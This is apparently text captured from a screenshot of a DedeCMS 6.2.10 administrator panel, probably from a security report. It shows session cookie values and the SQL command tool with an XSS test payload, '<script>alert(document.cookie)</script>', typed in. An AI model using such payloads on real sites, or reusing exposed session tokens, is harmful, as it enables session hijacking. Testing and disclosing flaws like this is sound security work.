 dedev6 显示
PHPSESSID=d7ftphedb5gts93nm0dp49m217; DedeUserID=1;
DedeUserID__ckMd5=3e9d0a2f31fdce82;
DedeLoginTime=1689229638;
DedeLoginTime__ckMd5=abe47674f93734d6;
DedeStUUID=bf6dcf20fc2a4;
DedeStUUID__ckMd5=f943b8f84d145175;
ENV_GOBACK_URL=%2Fadmin%2Fsys_admin_user.php
确定
我的网站 6.2.10 开发
admin 管理 退了
模型管理
文档维护
模块管理
插件管理
更新网站
会员管理
财务管理
系统设置
系统设置
日志管理
管理员管理
会员组管理
图片水印设置
自定义文档属性
软件下载设置
防采集工具
数据备份还原
SQL命令工具
文件扫描工具
SQL命令工具
biz_addonarticle(0)
corresponds to your MySQL server version for the right syntax to use
返回信息：
运行SQL命令行： 单行命令 多行命令
1 <script>alert(document.cookie)</script>
运行